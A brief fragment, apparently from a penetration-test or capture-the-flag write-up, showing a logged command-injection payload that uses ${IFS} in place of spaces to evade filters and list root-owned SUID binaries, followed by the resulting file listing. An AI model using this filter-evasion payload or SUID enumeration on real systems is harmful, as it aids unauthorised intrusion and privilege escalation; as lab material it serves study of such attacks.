 4 </code>[LOG] Result: find${IFS}/${IFS}-user${IFS}root${IFS}-perm${IFS}-4000${IFS}-exec${IFS}ls${IFS}-ldb${IFS}{}${IFS}\;
5 ---s--s--x 1 root root 48072 Feb 28 14:32 /var/www/html/wc
6 -rwsr-xr-x 1 root root 35040 Jan 20  2022 /bin/umount
7 -rwsr-xr-x 1 root root 55528 Jan 20  2022 /bin/mount
8 -rwsr-xr-x 1 root root 71912 Jan 20  2022 /bin/su
9 -rwsr-xr-x 1 root root 44632 Feb  7  2020 /usr/bin/newgrp
10 -rwsr-xr-x 1 root root 63960 Feb  7  2020 /usr/bin/passwd
11 -rwsr-xr-x 1 root root 58416 Feb  7  2020 /usr/bin/chfn
12 -rwsr-xr-x 1 root root 88304 Feb  7  2020 /usr/bin/gpasswd
13 -rwsr-xr-x 1 root root 52880 Feb  7  2020 /usr/bin/chsh